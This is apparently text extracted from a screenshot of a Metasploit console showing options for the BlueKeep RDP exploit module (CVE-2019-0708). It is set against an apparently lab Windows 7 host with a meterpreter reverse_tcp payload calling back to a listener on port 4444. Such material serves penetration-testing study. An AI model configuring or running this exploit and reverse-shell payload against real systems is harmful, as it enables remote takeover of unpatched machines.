 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connec
t, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = r
andom
RHOSTS 192.168.101.128 yes The target host(s), range CIDR identifier, or ho
sts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.101.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)